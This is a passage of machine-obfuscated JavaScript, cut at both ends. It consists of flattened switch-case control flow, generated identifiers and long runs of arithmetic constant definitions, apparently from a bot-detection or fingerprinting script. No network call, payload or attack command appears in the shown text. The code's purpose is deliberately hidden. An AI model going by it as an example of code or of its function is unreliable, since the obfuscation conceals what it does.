dY()[fs(hJJ)],'undefined')?dY()[fs(sf)].call(null,Bs,OSc,I1J,jj([])):dY()[fs(Kh)](jj(jj(Lv)),OA,NM,gT)])&&XY(dhJ[zk()[Bv(dp)](RO,Bs)],Hr[dY()[fs(Kh)](FO,OA,NM,Hv)])&&bk(dhJ,Hr[dY()[fs(Kh)](Hm,OA,NM,Hv)][zk()[Bv(xQ)](GX,Hm)])?bk(typeof Ck()[MT(F3)],Iz([],[][[]]))?Ck()[MT(Bs)].call(null,A4,tP):Ck()[MT(L6)].call(null,T2,mGJ):typeof dhJ,xT.pop(),c9c;}break;case r7:{var fQJ=W6J[r7];return typeof fQJ;}break;case Lc:{var TlJ=W6J[r7];var HVJ=W6J[xr];var O3J=W6J[pG];xT.push(Nm);TlJ[HVJ]=O3J[bk(typeof dY()[fs(Rv)],'undefined')?dY()[fs(mf)].call(null,On,S5J,mf,Hm):dY()[fs(sf)].call(null,f6,Rb,Eq,UV)];xT.pop();}break;case Z5:{var tlJ=W6J[r7];var OqJ=W6J[xr];var IqJ=W6J[pG];return tlJ[OqJ]=IqJ;}break;case d5:{var X7c=W6J[r7];var v6J=W6J[xr];var K6J=W6J[pG];xT.push(lh);try{var dEc=xT.length;var mSc=jj(jj(r7));var pNc;return pNc=p0(Bg,[Ck()[MT(AQ)].apply(null,[zw,g0]),hw()[Fs(OT)](vH,jY,Df,Kh,Kb),zk()[Bv(Gh)].apply(null,[W7,UU]),X7c.call(v6J,K6J)]),xT.pop(),pNc;}catch(zZc){xT.splice(NU(dEc,wO),Infinity,lh);var Y7c;return Y7c=p0(Bg,[XY(typeof Ck()[MT(hJJ)],Iz('',[][[]]))?Ck()[MT(L6)](Fm,cvJ):Ck()[MT(AQ)](zw,g0),zk()[Bv(Pf)].apply(null,[Is,kb]),zk()[Bv(Gh)](W7,UU),zZc]),xT.pop(),Y7c;}xT.pop();}break;case N1:{return this;}break;case s9:{var TmJ=W6J[r7];var Udc;xT.push(kn);return Udc=p0(Bg,[zk()[Bv(wP)](gt,Jf),TmJ]),xT.pop(),Udc;}break;case HN:{return this;}break;case PS:{return this;}break;case CG:{xT.push(ql);var CnJ;return CnJ=Ck()[MT(Gh)](Dv,dk),xT.pop(),CnJ;}break;case J5:{var rRJ=W6J[r7];xT.push(jwJ);var dZc=Hr[dY()[fs(kH)](mf,Nl,Nz,Dw)](rRJ);var g2J=[];for(var cNc in dZc)g2J[dY()[fs(Tk)].call(null,jj(jj(Lv)),H5J,FO,Lv)](cNc);g2J[KA()[XX(vM)](IA,d0,jj(jj(wO)),NV)]();var Sdc;return Sdc=function lxJ(){xT.push(sx);for(;g2J[zk()[Bv(Lv)].call(null,EL,hO)];){var MFc=g2J[bk(typeof zk()[Bv(sf)],Iz([],[][[]]))?zk()[Bv(tW)].apply(null,[PB,Oq]):zk()[Bv(OT)](mXJ,PC)]();if(JQ(MFc,dZc)){var J2J;return lxJ[dY()[fs(mf)](mf,cA,mf,Hm)]=MFc,lxJ[KA()[XX(jh)](sp,rH,L6,jj(jj([])))]=jj(wO),xT.pop(),J2J=lxJ,J2J;}}lxJ[KA()[XX(jh)].call(null,sp,rH,cn,Z8)]=jj(Lv);var mJc;return xT.pop(),mJc=lxJ,mJc;},xT.pop(),Sdc;}break;case US:{xT.push(TAJ);this[KA()[XX(jh)].apply(null,[LL,rH,NV,v3])]=jj(Lv);var Jcc=this[hw()[Fs(Kh)](Oq,dp,lH,kt,YH)][Lv][KA()[XX(tW)](Wj,H3,LU,jj(wO))];if(XY(bk(typeof zk()[Bv(jh)],Iz('',[][[]]))?zk()[Bv(Pf)].apply(null,[AAJ,kb]):zk()[Bv(OT)].apply(null,[kb,MU]),Jcc[Ck()[MT(AQ)].call(null,AL,g0)]))throw Jcc[XY(typeof zk()[Bv(HV)],'undefined')?zk()[Bv(OT)](g3,x3):zk()[Bv(Gh)].call(null,IIJ,UU)];var knJ;return knJ=this[KA()[XX(rH)].apply(null,[QBJ,Nf,Rv,Fh])],xT.pop(),knJ;}break;}};var N9J=function(L1c,OJc){return L1c<=OJc;};var RNc=function(SxJ){var O2J=SxJ%4;if(O2J===2)O2J=3;var BSc=42+O2J;var YnJ;if(BSc===42){YnJ=function Q1c(H7c,Zdc){return H7c*Zdc;};}else if(BSc===43){YnJ=function lJc(Hgc,LFc){return Hgc+LFc;};}else{YnJ=function Ucc(R7c,C6J){return R7c-C6J;};}return YnJ;};var pH=function Fgc(XfJ,hFc){var S2J=Fgc;for(XfJ;XfJ!=z9;XfJ){switch(XfJ){case Cr:{L8=dp*Rv*sf-cL*xQ;H2=sf*UV*Et-L6*jY;EOJ=xQ*sf*jY+FQ-wO;xpJ=FQ*wO+Rv*xQ*cL;Pm=FQ*sf+Rv+jY;XfJ=Ac;WOJ=cL+jY*FQ+UV-wO;bkJ=FQ*Tk+Rv*sf*L6;lM=Rv+xQ+dp*UV*cL;}break;case Y7:{SrJ=cL*UV*Tk*Et;TsJ=Et+UV*sf+L6-wO;XfJ=JF;cLJ=Rv*dp*Tk-wO+sf;gLJ=cL*UV+xQ*FQ-Rv;bsJ=UV+FQ*Tk-Rv*wO;OpJ=sf*Rv*jY+Et*cL;}break;case ON:{XfJ-=KJ;CQ=jY+Rv*dp-Et+FQ;XYJ=Et*Tk*UV*cL+xQ;gM=FQ+dp*L6+wO+UV;T2=FQ+UV*xQ-Tk*dp;c8J=Rv+cL*dp*UV+FQ;xdJ=Rv*sf*cL+Tk+FQ;}break;case kg:{jY=wO*L6-cL+Et;xQ=sf*Et-jY*cL;XfJ=ng;UV=sf+L6*Et+cL+xQ;dp=cL-sf+xQ+jY;bH=sf+Rv*UV+dp*Tk;X6=xQ-cL+Tk+jY*Et;}break;case D1:{ql=FQ-jY+dp*UV*cL;jwJ=jY*FQ+cL+UV*xQ;sx=FQ*sf+cL*jY*Tk;EZJ=FQ*L6-wO-Rv+dp;TAJ=Et*wO*FQ;Zn=xQ*FQ-Rv-sf+jY;XfJ-=bN;}break;case c1:{Bb=xQ*UV+Rv-jY*Tk;lQ=FQ*Et+sf-wO-Tk;Tn=jY*Rv+UV*dp+xQ;VH=UV-jY+xQ*FQ-L6;MKJ=L6-Tk+dp*xQ*sf;HHJ=xQ-UV*Rv+FQ*jY;XfJ-=b7;T1c=UV+Et*Rv*xQ-cL;xgJ=xQ*FQ-Et*Rv-dp;}break;case CS:{XfJ=R9;Dj=cL-Et+xQ*sf;AV=FQ*jY+L6+Rv;A7J=jY*FQ*wO+UV+Tk;Nm=L6+jY*Rv+FQ-wO;jh=Rv+dp-L6+UV;}break;case G1:{g3=sf+wO+L6*jY+UV;rM=xQ*sf-jY*cL-wO;D3=jY*Et-L6+dp+UV;XfJ-=x1;v3=dp*Et*cL+Tk;}break;case TJ:{BH=UV*Tk*wO*sf;DOJ=Et*Rv+L6*FQ+Tk;DM=xQ*FQ-UV-jY+Et;XfJ+=GD;mpJ=xQ+sf+dp*Rv*Et;mBJ=L6-UV+FQ*sf+Tk;dWJ=jY+Tk*sf*UV-L6;QzJ=UV*wO+L6*FQ-Tk;}break;case Lc:{XfJ=z9;var zxJ=hFc[r7];var j9c=Iz([],[]);for(var xdc=NU(zxJ.length,wO);Lf(xdc,Lv);xdc--){j9c+=zxJ[xdc];}return j9c;}break;case q:{SUJ=UV*cL*Rv-xQ*sf;lV=Et+L6+cL+FQ*Rv;S4J=L6*Et+FQ*sf-Rv;AgJ=dp+Rv*FQ-jY-xQ;XfJ=R;XR=L6+FQ*cL+xQ+wO;}break;case Mr:{var ZJc=hFc[r7];dV.gg=Fgc(Lc,[ZJc]);XfJ=z9;while(ct(dV.gg.length,nM))dV.gg+=dV.gg;}break;case V1:{xT.push(rdJ);sm=function(MJc){return Fgc.apply(this,[Mr,arguments]);};ZU(RS,[zEJ,qKJ,VR,Ml]);xT.pop();XfJ+=qJ;}break;case EN:{QOJ=FQ*dp-cL-UV-Et;vGJ=UV+dp*Rv*L6;XfJ=Dc;B5J=FQ*dp-jY*L6-sf;IQ=FQ*xQ+Tk+jY+dp;PsJ=FQ*Rv+L6+Et+UV;Ln=xQ*FQ-UV-Rv-Tk;nGJ=xQ+UV*dp*wO+Rv;zrJ=wO+FQ*Et-L6;}break;case wG:{hK=wO+cL-Et+L6*sf;MQ=cL-Rv+UV+xQ;XfJ+=sN;qh=cL+L6+xQ+Rv+Et;st=jY-Tk+sf*L6+dp;Pq=Tk*Rv+wO-L6+UV;wB=xQ*Tk-Rv-sf+dp;}break;case Nr:{WM=UV*Tk-sf+jY*FQ;pm=FQ*sf-Tk-dp+L6;Kn=jY-cL+Rv*xQ*L6;W4=FQ*Et-wO-Rv-cL;r0=jY*wO*Rv*sf+L6;qP=cL*UV*sf+Rv;mzJ=xQ*sf*Rv-dp-Tk;XfJ+=UF;}break;case pg:{XfJ+=BG;var mxJ=hFc[r7];var Egc=Iz([],[]);for(var Fcc=NU(mxJ.length,wO);Lf(Fcc,Lv);Fcc--){Egc+=mxJ[Fcc];}return Egc;}break;case nN:{UcJ=xQ+UV*L6*Tk-sf;kBJ=FQ-Tk*cL+dp*UV;XfJ+=AZ;SOJ=FQ*Tk+xQ*jY+dp;hm=sf+Rv*FQ*wO;}break;case UK:{XfJ=T1;OSc=wO-dp*Tk+xQ*FQ;NZJ=FQ*xQ+L6+cL+dp;QVJ=FQ*dp-Rv*UV*cL;NP=xQ+Rv*FQ+Tk;Wm=Et*jY*UV+cL;TcJ=wO+FQ*Et-cL*xQ;gOJ=UV-wO+jY*FQ;J9J=Et*jY*UV-dp-xQ;}break;case Y:{Oh=L6*jY+xQ*UV;b9J=xQ+cL*FQ+dp-jY;YNJ=dp-wO+FQ*jY-Rv;XfJ+=N;UU=dp*wO*xQ+jY;bC=FQ*Et-xQ*L6*wO;}break;case vr:{Qq=UV-Tk*Et+L6+FQ;IAJ=wO*sf*FQ+xQ-jY;JM=UV-dp+FQ*Rv;gL=sf-Et+Tk*UV-Rv;XfJ=L7;kIJ=dp*sf+Rv*UV*cL;qzJ=sf+UV*Tk*L6*wO;}break;case CZ:{IgJ=wO+jY*Rv*dp-sf;E6J=jY+sf*cL*Tk*Rv;hWJ=sf*FQ-Et-dp+xQ;XfJ=Ic;H7J=Rv+Et*jY+UV*sf;UZJ=jY*Rv*dp+sf-wO;NrJ=Tk+dp*L6*Rv+wO;}break;case zN:{rrJ=wO-Et+sf*FQ;r8J=FQ*cL*L6+xQ-UV;XfJ-=YK;Ub=wO+xQ*L6*dp+FQ;xTJ=dp*cL*sf*Tk-jY;SAJ=FQ*sf+wO+jY+xQ;SNJ=xQ*Et*sf*L6-cL;vIJ=UV*Tk*L6;mtJ=Tk*cL*FQ+Rv+jY;}break;case w1:{XfJ=X9;KU=wO+dp*Rv*cL*jY;RQ=Et*Rv*L6-wO;g0=xQ+Rv+sf-Tk+FQ;sR=FQ*cL-Tk+xQ*L6;th=sf+jY+FQ+cL*Tk;}break;case s9:{XfJ=h9;Z7J=FQ+xQ*Rv*L6-UV;n8J=cL*UV*sf-jY;NCJ=wO*jY+xQ*sf*dp;tvJ=Rv*Tk+sf*FQ+UV;d3J=sf*FQ+xQ+Rv+L6;mXJ=jY+FQ*cL*Tk+xQ;}break;case JZ:{q7J=FQ*L6-Et-dp;vH=Et*jY*Tk-Rv+dp;f7J=cL*UV*xQ+L6-Tk;psJ=dp-Tk*sf+FQ*Rv;XfJ-=p1;}break;case nd:{dq=wO-sf*xQ+FQ*Rv;jIJ=sf*wO-cL+FQ*L6;XfJ=fN;kb=Et+UV*jY-Tk-xQ;QMJ=cL+xQ*FQ+dp-L6;}break;case Y5:{NYJ=jY+dp-wO+UV*xQ;Kb=jY*Tk*sf*L6-FQ;v8=UV*sf*Et+wO;A2=sf+FQ*jY+UV*xQ;XfJ+=Kc;CQJ=wO+UV*xQ-dp+FQ;}break;case Q9:{jb=wO+Et*L6*cL*UV;XfJ=MS;Hb=jY*FQ+Et*wO-UV;Rs=FQ*xQ-wO-UV-sf;Pn=FQ+Rv*cL*UV-Et;}break;case JG:{vU=UV*dp*cL*wO+L6;cP=UV*sf*cL+FQ-Et;rq=xQ*FQ+jY-wO-cL;XfJ+=J9;nl=cL*sf*xQ*Et-wO;h8=UV*Tk*Et+jY*wO;db=UV*L6*Et+dp-Rv;j8=cL*xQ+UV*dp+wO;}break;case jF:{cZJ=sf*FQ-dp-UV-xQ;nKJ=jY*dp*Rv-sf;XfJ=dS;hIJ=FQ+Tk*Rv*sf+L6;hGJ=UV*Tk-cL-wO+FQ;wU=dp*xQ*Et+FQ*L6;LP=L6+jY+sf*UV-dp;}break;case VF:{Xh=UV*jY*Tk-Rv-xQ;hP=Et*jY*Tk*dp;XfJ+=XN;mM=cL+Rv-sf+UV*dp;Q8=Tk*cL*L6*xQ;kU=FQ*Rv+sf+L6*wO;wM=L6+UV-Et+FQ*xQ;j0=UV-dp*wO+jY*FQ;Fn=Rv*Tk*dp-sf+wO;}break;case Pc:{Wh=wO+jY*xQ*sf+Et;lhJ=Et-Rv+dp*xQ*Tk;LBJ=FQ+dp*L6+Et+Tk;jU=dp*UV*Et-Tk+sf;XfJ-=XN;hb=Et+cL+FQ*jY+UV;}break;case WN:{Gm=wO+cL*Et+FQ+xQ;Qf=FQ+L6+cL*jY;l3=wO+sf*Tk*UV+Rv;Ql=dp*jY+sf*FQ+cL;V5J=Rv*FQ+UV-wO-Et;XfJ=EI;cgJ=L6-sf+Rv+xQ*FQ;}break;case sI:{return HxJ;}break;case tN:{IEJ=FQ*xQ-sf+UV;XfJ-=K5;dJJ=Rv-Et*wO+xQ*FQ;YQ=UV*sf+xQ-wO+FQ;nDJ=wO*dp+FQ*Rv+jY;nx=L6+FQ*jY+Rv+cL;lb=jY*xQ*L6+wO-Tk;}break;case kS:{Xn=xQ*FQ-jY-Rv-Tk;nMJ=Rv*sf+jY*FQ+dp;XfJ=jF;l5J=xQ*Tk*Rv*cL+dp;GU=UV*jY+L6*sf*Tk;z3=sf*Rv+jY*FQ+cL;R3=xQ*sf*jY*cL*wO;vh=wO*FQ*sf-jY+Et;}break;case II:{qcJ=sf*xQ*L6+Tk-wO;XfJ-=T5;Db=Rv*UV+FQ-cL-Tk;ZdJ=Et+L6*UV+sf*FQ;rEJ=UV+Et*FQ-jY+L6;}break;case hS:{Mf=FQ*Tk+L6+Et*dp;rf=dp+xQ*cL*Rv*L6;cQ=cL*Rv*UV+Et+sf;xb=UV*Rv+cL*Et;xf=L6*dp*xQ+UV-Rv;XfJ-=H9;}break;case dZ:{R8=L6*cL*FQ-xQ+wO;FR=Et*jY*UV-cL-FQ;Qm=sf*FQ-L6-UV*xQ;vvJ=sf*Et*xQ*L6;LR=wO+xQ*Rv*Tk*Et;XfJ+=P5;ZkJ=cL*UV*dp+Tk-xQ;}break;case dG:{E3=jY*xQ*dp-wO+UV;vNJ=sf*FQ+cL+xQ+Rv;sOJ=FQ*Rv-dp-Et*xQ;PZc=FQ*Rv+UV;XfJ=mF;EUJ=cL*sf*UV-Rv*xQ;}break;case XI:{Gp=dp-L6+xQ*cL-wO;MU=sf*Tk+Rv-xQ+Et;Lv=+[];Hv=cL*Et*L6+xQ*jY;SR=sf*Rv+Tk*L6-xQ;kH=wO*dp+cL*L6-Rv;K8=sf+cL*Et+Rv*xQ;gT=UV*cL-jY+Rv;XfJ+=Ld;}break;case bG:{nU=UV*Rv+L6+sf+xQ;BC=cL+Rv*Et+sf*FQ;Vq=UV-dp*jY+Rv*FQ;XfJ=mr;lC=L6+FQ*xQ+Rv;}break;case k9:{Eq=cL*wO+xQ*FQ+dp;kC=sf+Rv+Et+xQ*UV;wR=FQ*dp-Et*sf-wO;XfJ+=wI;k8=UV-L6-sf+FQ*Rv;r8=Tk*L6*UV+Rv-FQ;Wf=UV*jY+FQ;mR=sf*FQ-dp-L6;sP=Tk*wO*Rv*UV-FQ;}break;case T1:{XfJ-=Nr;Mh=Et+FQ*sf*wO+jY;KH=L6+Rv*UV*wO-xQ;EAJ=FQ*xQ-wO+Rv*dp;UC=L6-dp+xQ+FQ*Rv;}break;case Ir:{GmJ=dp+UV*sf+Rv+xQ;J7J=UV*Rv+FQ*L6+sf;fDJ=sf*FQ-dp*jY*L6;XfJ=mg;BSJ=cL*FQ*Et-xQ*wO;nvJ=Et*Tk*Rv*dp-sf;jvJ=jY+FQ*Rv+xQ*dp;}break;case jJ:{f6=dp+wO-L6+xQ*Rv;K6=sf*dp+xQ-L6+cL;EQ=dp*sf+wO+Rv;zU=xQ+Et+dp+wO;Bs=Et-sf*wO+xQ*Tk;XfJ=GN;}break;case RD:{jQJ=xQ*cL+UV+Tk*FQ;tqJ=Rv+xQ*sf+Tk*FQ;hC=jY+Rv*wO*FQ+cL;lq=FQ*Et+Tk+jY;XfJ-=Wr;Ib=sf+xQ*dp*jY;k0=Tk+sf+UV*dp+FQ;}break;case ng:{En=jY+xQ+Rv-Tk;Kh=cL+sf-L6+dp+wO;GL=sf-xQ+cL*Rv;Xm=L6*jY-Et*sf+Tk;Em=dp*cL+Tk;XfJ=KK;}break;case h9:{CWJ=UV*Rv-jY-L6-Et;XfJ=OJ;rYJ=xQ*jY+FQ*sf-Rv;cIJ=UV*Et*Tk-dp-Rv;CTJ=xQ*cL*UV+jY-dp;vjJ=UV+Rv+jY+FQ*xQ;lVJ=Rv+FQ*sf+UV*Tk;pcc=Rv+UV*wO*dp*cL;MvJ=jY*dp+xQ+FQ*Rv;}break;case c9:{Vm=FQ*cL+wO+Et;w5J=Et*Tk*L6*xQ;JFJ=jY+Tk+FQ*cL-wO;B3=Et+cL*FQ+sf;XfJ=QG;U2=L6*jY*sf+xQ-Rv;z2=wO+Rv+L6+jY*UV;}break;case G7:{dYJ=sf+FQ+L6*xQ*Rv;gq=wO-sf+jY+Rv*FQ;XfJ=NS;Kl=FQ+Et-Tk+dp+cL;xP=L6*FQ-xQ-cL+UV;}break;case mg:{YTJ=UV+FQ*L6+Rv;whJ=Et+L6*sf+FQ*Tk;XfJ+=BZ;W8=wO+UV+dp+L6*FQ;HYJ=UV*cL*xQ-Et*Tk;sq=wO+Et*jY+FQ*xQ;kn=FQ*xQ-Rv+UV+Tk;MR=wO-Rv+UV*jY*L6;mn=wO-jY+xQ+FQ*sf;}break;case Cc:{XfJ-=Zc;sU=FQ*Tk*cL+Rv*xQ;rTJ=cL*dp*sf*Et;vYJ=jY+FQ*Tk+xQ+UV;Gn=xQ*FQ-Tk+L6;T7J=cL+FQ*dp-jY;}break;case Vc:{x9J=sf+UV*L6+jY;IvJ=FQ*xQ-Tk-UV;ZcJ=Rv*FQ+UV+Tk+L6;xMJ=sf+Rv+jY*UV+L6;HDJ=sf*FQ-wO+Et+jY;w6=UV*wO*sf+L6;XfJ=lg;m3=dp*jY*sf+L6-Tk;NR=cL*L6*Et*jY;}break;case vN:{On=sf*Rv-jY-Et-dp;SC=Et*wO*Tk+sf*dp;Z8=dp*xQ-Tk+sf;XfJ=Jg;FQ=Tk*Et*jY-L6+UV;j3=L6+Tk+wO+FQ+Rv;jk=L6*sf*cL-dp*Et;}break;case TG:{lR=Rv+xQ-UV+sf*FQ;jM=dp+Et+L6*FQ-jY;AM=jY*UV*Tk-L6*Rv;XfJ+=NN;j6=Tk*FQ-Et-UV-Rv;TOJ=xQ*sf*dp+Et-Tk;T6=jY-sf+Rv*dp*L6;}break;case wS:{WGJ=Tk-Rv+FQ*jY-sf;w9J=sf*FQ+Tk*UV-dp;d0=cL+Rv+UV+xQ*jY;XfJ-=ZG;Wb=wO-Et*xQ+jY*FQ;RU=Tk+dp*Rv*L6+Et;DR=wO+Tk*FQ+L6+xQ;BFJ=cL-jY+L6*FQ-sf;mh=jY*FQ-Et+L6;}break;case pZ:{GvJ=UV-Et+L6*sf*dp;Y9J=sf*FQ+Tk*xQ*wO;VX=sf+dp*Et*jY*cL;XfJ=JG;Ym=jY+xQ*Et*UV-L6;PV=wO+Et+dp+FQ*Tk;}break;case D9:{hR=sf*UV+Et*jY+dp;XfJ-=vS;jp=Rv*dp+xQ+Et*cL;kQ=FQ*jY-dp*Et+xQ;YcJ=cL*Rv+dp+jY*FQ;UNJ=Rv+L6+FQ+dp*xQ;IR=dp-cL+Tk+FQ*sf;}break;case KK:{XfJ-=Ac;GV=Rv*dp-wO-L6*xQ;Gk=Tk*L6-cL-wO;QH=sf*Tk-Et-L6-cL;OT=dp-Tk-cL+sf;F3=Et*dp-jY+cL;}break;case R9:{zB=xQ+sf*Rv-cL-jY;XfJ+=nN;QU=sf*Rv+dp-wO;P1J=dp*Rv*xQ-sf;qdJ=cL+dp*Rv*xQ-Tk;S3=jY-Et+cL*dp+FQ;Dn=UV*Et-Rv;}break;case JN:{UYJ=Tk+UV+xQ+FQ*Rv;XfJ-=TD;U5J=cL*Et*wO*FQ+Tk;kIc=UV*Et*xQ*wO-sf;bP=dp*UV-FQ-sf+Rv;}break;case S5:{KR=UV-dp+cL*xQ*Rv;XfJ+=gr;S6=Rv*Tk+sf*cL*dp;Nf=L6*UV+Et-wO+Rv;cV=dp*sf+FQ*wO+jY;ZQ=L6*UV+Tk+Rv;}break;case RZ:{var ANc=hFc[r7];Rh.AF=Fgc(pg,[ANc]);XfJ+=T;while(ct(Rh.AF.length,PF))Rh.AF+=Rh.AF;}break;case lD:{XfJ=TJ;qWJ=xQ*FQ-sf*UV;q3J=Rv*UV*cL-jY*Tk;L2=jY*FQ+cL*Tk;r6=Tk*UV*Et-Rv+FQ;FAJ=sf*FQ-dp+cL;wcJ=cL-FQ+dp*Rv*sf;Lm=xQ+UV+dp+FQ*jY;}break;case l7:{ngJ=FQ*jY-cL*sf+Rv;ONc=wO+UV+Tk*FQ-Et;zb=xQ*UV*cL+dp*Et;lh=jY*FQ+Et*dp;XfJ=JZ;vFJ=UV*cL*Rv-sf-L6;}break;case kr:{gKJ=UV*L6*Tk-jY-wO;NvJ=Tk*FQ+xQ*dp-UV;tOJ=Rv-UV-sf+Et*FQ;XfJ=Y7;ETJ=FQ*jY+L6+wO+Tk;zm=wO*xQ+FQ+UV*sf;JwJ=cL*UV*dp-jY;IwJ=dp*FQ-Et+wO;VkJ=xQ*UV+cL+FQ*Et;}break;case Hg:{Gh=UV-jY+L6*Et;vM=jY*dp+sf-xQ;Ob=dp-jY-Et+UV+Tk;AQ=Rv+L6*wO*Tk-Et;tW=wO-dp+Tk+sf*Rv;XfJ=vN;Hm=sf*jY-cL+dp+Tk;}break;case rN:{EGJ=Tk+L6*FQ+Rv+sf;MTJ=dp*xQ*L6-UV-Tk;OSJ=cL+jY*Rv*xQ;r4J=L6*jY+UV*dp+FQ;XGJ=Tk+Rv*wO*jY*xQ;QKJ=Et*FQ-Rv*sf+dp;lOJ=xQ*FQ-Tk+sf*dp;xQJ=sf*FQ-xQ*jY+Et;XfJ-=N;}break;case pN:{m2=Tk+dp*sf*xQ+Rv;Ks=xQ+wO+Rv+UV*Tk;w0=sf+FQ+cL+UV+xQ;F0=Rv*dp+UV*cL+sf;Qb=dp*cL*Rv-jY;XfJ+=OK;vx=L6+Rv+dp+FQ+UV;dxJ=cL-UV+sf+xQ*FQ;CP=FQ+sf*xQ+L6-dp;}break;case KG:{pcJ=Tk*FQ-Et-L6;TJJ=FQ*Rv+wO-dp*sf;z5J=Et+Rv+xQ*L6*dp;qNJ=L6+FQ+Rv*jY*Tk;XfJ=II;GGJ=sf+Et*FQ+jY+Rv;}break;case Z1:{cvJ=sf-Rv+Et*FQ+xQ;bU=xQ*Rv+FQ*sf+jY;tM=Et*Tk*sf*dp-wO;rh=xQ*sf*Rv-jY+UV;Th=sf*FQ+Tk*xQ-Et;XfJ=Zr;YvJ=UV*Rv-wO-Tk*L6;}break;case B1:{rC=Tk*UV*L6-xQ+Rv;N8=Rv-UV+FQ*xQ-L6;XfJ=L;km=Tk+Et+FQ*cL-wO;HBJ=FQ*xQ+UV+jY*wO;JP=UV*sf*Rv-xQ*FQ;}break;case g9:{XfJ=z9;xT.push(AV);kV=function(L6J){return Fgc.apply(this,[RZ,arguments]);};UB.apply(null,[pG,[A7J,Nm]]);xT.pop();}break;case jZ:{PrJ=FQ*L6+sf+xQ+dp;NDJ=wO*L6*FQ-sf*Et;lXJ=dp*cL*L6*xQ-jY;XfJ+=qI;PKJ=xQ*UV+jY*Rv*L6;kTJ=Rv*UV*Et-FQ-cL;}break;case U9:{r3=Et*FQ+wO+UV*jY;df=FQ*Rv-jY+L6*wO;G3=FQ+sf*dp*jY+wO;nQ=xQ*FQ+dp*Rv-sf;TP=sf*Rv+jY*FQ-xQ;XfJ+=g9;nf=Rv*Et*UV+jY*dp;rV=FQ+Rv*xQ*cL*Et;}break;case D:{G5J=cL+Rv+FQ*xQ;wx=L6-dp+UV+FQ*sf;XfJ+=vK;MgJ=Tk*UV*Et+Rv+L6;Wx=Rv*L6*dp+sf+Et;dvJ=FQ*Tk-jY+Et-wO;xtJ=xQ*FQ-L6*Et-Tk;}break;case jc:{XfJ=n7;tC=sf*FQ+jY*wO*dp;Gf=sf+FQ*dp-Rv-xQ;f8=sf-UV+dp+FQ*L6;EP=Rv*FQ+cL*jY*L6;v6=FQ*Rv+Et+sf+UV;nh=Rv*dp+FQ*jY-xQ;}break;case gD:{VR=sf*wO*dp+Tk+jY;Ml=sf*cL-Tk+dp*Rv;FO=wO-jY+Tk*dp*cL;G6=dp+Et*UV-xQ*Tk;Nz=dp-Tk+jY*xQ-wO;XfJ+=Ng;}break;case Bd:{Px=FQ*xQ-Rv*UV-wO;kGJ=FQ*jY+Rv+sf+wO;CcJ=wO+sf*Rv*dp-xQ;vZJ=FQ+jY+Rv*Tk*L6;Dh=dp*Et-Rv+UV*xQ;XfJ+=Fc;gm=Rv+UV*dp-jY-sf;jm=cL*Tk+dp*jY*xQ;}break;case A1:{var CSc=hFc[r7];var XFc=Iz([],[]);XfJ=z9;for(var w1c=NU(CSc.length,wO);Lf(w1c,Lv);w1c--){XFc+=CSc[w1c];}return XFc;}break;case NN:{rdJ=UV+Rv*cL+xQ*FQ;XfJ=gD;nM=FQ+xQ*cL-L6;zEJ=dp*FQ-UV+wO+jY;qKJ=UV*cL+Rv+FQ+sf;}break;case Ic:{b1J=dp*jY*sf+UV+cL;DFc=cL*Et*FQ-sf*L6;wSc=Et*L6*UV-wO-xQ;LxJ=sf*dp*Tk-jY-L6;XfJ=z9;}break;case Jc:{XfJ+=p7;gHJ=Et*FQ-Tk-Rv-jY;EhJ=xQ*FQ+sf*Et-jY;bQJ=UV*Rv-wO-xQ+FQ;FdJ=FQ*Rv-UV-sf+wO;dEJ=jY+L6*dp*Rv;}break;case dS:{Cx=xQ*FQ+UV+Tk*cL;I1J=FQ*Rv-dp+xQ*Tk;f1c=L6*FQ+jY*Tk;MwJ=cL*dp*Tk*xQ+sf;XfJ=VF;RM=xQ+jY*Tk+cL*FQ;g8=dp*Et*cL*xQ+L6;IjJ=xQ*L6-Rv+jY*UV;}break;case j7:{XfJ=z9;while(ct(RFc,xZc.length)){KA()[xZc[RFc]]=jj(NU(RFc,Et))?function(){return p0.apply(this,[Z7,arguments]);}:function(){var cnJ=xZc[RFc];return function(ZIc,rNc,Idc,h9c){var Edc=dV.call(null,ZIc,rNc,jj(wO),Z8);KA()[cnJ]=function(){return Edc;};return Edc;};}();++RFc;}}break;case cg:{kZJ=FQ*sf*wO+Rv-jY;tJJ=Rv*FQ+Tk*jY;xFc=UV*xQ*wO+FQ-Et;XfJ-=Sr;WhJ=FQ*Rv-sf-dp;R0J=Rv+jY*FQ+Tk*xQ;}break;case kN:{LOJ=Rv*FQ+cL-xQ+wO;FTJ=FQ+xQ*Et*sf+cL;CzJ=FQ*xQ;bGJ=FQ+Rv+xQ+wO+jY;Vh=UV*jY-cL*Tk+FQ;XfJ=vr;CA=sf*wO+FQ+xQ*cL;}break;case HZ:{Z3=UV+sf+FQ*Rv-L6;w3=L6*FQ-dp+Et;gh=sf+jY*UV*cL-Rv;XfJ=q;Yb=xQ+FQ*Rv*wO-UV;HP=jY*FQ-UV-L6+xQ;Eb=UV-L6+Rv+xQ*FQ;}break;case Tc:{Z6J=jY+cL*sf+Et*FQ;xLJ=Tk-Rv+sf*FQ+UV;sRJ=cL*FQ+UV*dp-sf;VhJ=sf*UV+Et+xQ+Rv;BDJ=dp-jY+UV*cL*L6;XfJ=Jc;QUJ=xQ*UV-wO+L6*cL;}break;case X9:{FjJ=xQ*jY+wO+L6*FQ;nn=UV+jY-xQ+FQ-Rv;KgJ=UV*dp-xQ+FQ+Rv;tP=dp*sf+UV*cL-Tk;U3=wO+xQ*sf+L6*FQ;pWJ=cL-L6+UV*wO*sf;XfJ=kN;}break;case v7:{nm=Et*jY*xQ*Tk+Rv;MW=Rv+UV+FQ+wO;pC=Et+Rv+Tk*UV;XfJ-=PJ;gDJ=Et+jY+FQ+Tk*xQ;Rb=UV+FQ+xQ+wO+Et;c8=cL+sf+L6+UV+FQ;MH=xQ+FQ+Et*cL+UV;}break;case Zr:{EwJ=jY*dp*Rv+Tk*FQ;wkJ=xQ*FQ+UV-dp-L6;OTJ=Tk+wO+cL*UV*Rv;Ch=FQ*jY-Et*xQ;XfJ=kr;pzJ=Tk*sf*xQ*cL+dp;rkJ=xQ*Tk*sf*Et+dp;}break;case Tg:{JGJ=FQ*sf+L6*cL;jFJ=Tk+jY*L6*sf*cL;T9J=Et*FQ+xQ*Tk+UV;CIJ=Tk+jY*FQ+UV+Rv;LdJ=Et*UV*sf-Tk*L6;XfJ=KG;}break;case 